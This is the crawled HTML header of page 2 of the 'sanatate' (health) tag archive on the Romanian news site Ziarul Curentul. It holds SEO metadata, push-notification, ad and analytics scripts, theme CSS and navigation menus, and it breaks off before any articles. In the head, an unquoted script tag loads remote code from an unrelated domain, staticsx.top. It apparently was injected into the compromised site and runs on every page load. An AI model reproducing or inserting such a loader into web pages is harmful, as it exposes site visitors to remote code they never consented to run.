

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/eticheta/sanatate/page/2/
body_size: 25517
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>sanatate | Pagina 2 din 2 | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/eticheta/sanatate/page/2/" />
	<link rel="prev" href="https://www.curentul.info/eticheta/sanatate/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sanatate | Pagina 2 din 2" />
	<meta property="og:url" content="https://www.curentul.info/eticheta/sanatate/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.curentul.info/eticheta/sanatate/","url":"https://www.curentul.info/eticheta/sanatate/page/2/","name":"sanatate | Pagina 2 din 2 | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/eticheta/sanatate/page/2/#primaryimage"},"image":{"@id":"https://www.curentul.info/eticheta/sanatate/page/2/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/bodog-si-tudorache-anunta-ca-muta-spitalul.png","inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/eticheta/sanatate/page/2/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/bodog-si-tudorache-anunta-ca-muta-spitalul.png","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/bodog-si-tudorache-anunta-ca-muta-spitalul.png","width":778,"height":435},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux etichetă sanatate" href="https://www.curentul.info/eticheta/sanatate/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"45b0b54f9b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/tags/358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"096329f26c","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/eticheta/sanatate/",
                                "name": "Sanatate"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive paged tag tag-sanatate tag-358 paged-2 tag-paged-2 cookies-not-set global-block-template-1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6972877ce1b62_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
